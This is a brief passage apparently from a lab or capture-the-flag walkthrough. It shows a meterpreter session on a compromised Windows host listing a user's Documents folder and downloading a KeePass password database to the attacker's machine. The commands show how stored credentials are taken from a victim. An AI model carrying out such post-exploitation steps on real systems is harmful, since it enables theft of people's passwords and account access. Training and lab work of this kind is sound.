 meterpreter > dir
Listing: c:\users\john\documents
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-04-13 08:25:33 -0400 3360
40777/rwxrwxrwx 0 dir 2020-04-13 08:08:49 -0400 My Music
40777/rwxrwxrwx 0 dir 2020-04-13 08:08:49 -0400 My Pictures
40777/rwxrwxrwx 0 dir 2020-04-13 08:08:49 -0400 My Videos
100666/rw-rw-rw- 402 fil 2020-04-13 08:08:47 -0400 desktop.ini
100666/rw-rw-rw- 2254 fil 2020-04-15 08:27:45 -0400 password_manager.kdbx
meterpreter > download password_manager.kdbx
[*] Downloading: password_manager.kdbx -> /home/livestep/cyberseclabs/stack/password_manager.kdbx
[*] Downloaded 2.20 KiB of 2.20 KiB (100.0%): password_manager.kdbx -> /home/livestep/cyberseclabs/stack/password_manager.kdbx
[*] download : password_manager.kdbx -> /home/livestep/cyberseclabs/stack/password_manager.kdbx
meterpreter >